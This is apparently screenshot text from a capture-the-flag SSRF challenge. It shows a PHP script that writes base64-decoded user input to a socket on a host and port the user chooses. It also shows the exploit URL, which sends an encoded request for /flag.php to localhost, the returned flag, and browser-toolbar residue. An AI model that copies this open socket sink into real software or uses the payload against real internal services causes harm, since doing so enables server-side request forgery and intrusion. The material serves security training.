 不安全 node1.anna.nssctf.cn:28617/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpD...
<?php
highlight_file(__FILE__);
error_reporting(0);
$data=base64_decode($_GET['data']);
$host=$_GET['host'];
$port=$_GET['port'];
$fp=fsockopen($host,intval($port),$error,$errstr,30);
if(!$fp) {
die();
}
else {
fwrite($fp,$data);
while(!feof($data))
{
echo fgets($fp,128);
}
fclose($fp);
} HTTP/1.1 200 OK Date: Mon, 05 Jun 2023 16:33:42 GMT Server: Apache/2.4.38 (Debian) Content-Length: 44 Connection: close Content-Type: text/html; charset=UTF-8 nssctf{095948b9b2be-8444-
3750-99ba94d3b4f5}
欢迎 控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台 2 75
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://node1.anna.nssctf.cn:28617/index.php?
host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=